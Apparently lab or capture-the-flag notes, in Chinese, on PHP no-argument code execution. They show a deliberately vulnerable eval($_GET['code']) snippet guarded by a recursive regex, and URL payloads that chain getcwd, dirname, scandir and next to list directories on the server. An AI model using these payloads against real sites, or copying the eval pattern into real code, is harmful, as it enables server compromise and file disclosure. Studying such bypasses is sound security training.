 上级目录
查看上一级目录文件名
?code=print_r(getcwd());
getcwd()当前目录
?code=print_r(dirname(getcwd()));
dirname()上一级目录
?code=print_r(scandir(dirname(getcwd())));
查看上一级目录文件名
?code=print_r(scandir(next(scandir(getcwd()))));
效果相同
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> /www/admin/localhost_80/wwwroot/class10
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> /www/admin/localhost_80/wwwroot